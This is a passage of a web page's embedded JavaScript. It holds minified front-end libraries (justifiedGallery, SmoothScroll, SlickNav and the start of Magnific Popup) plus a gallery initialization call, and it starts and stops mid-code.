o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" 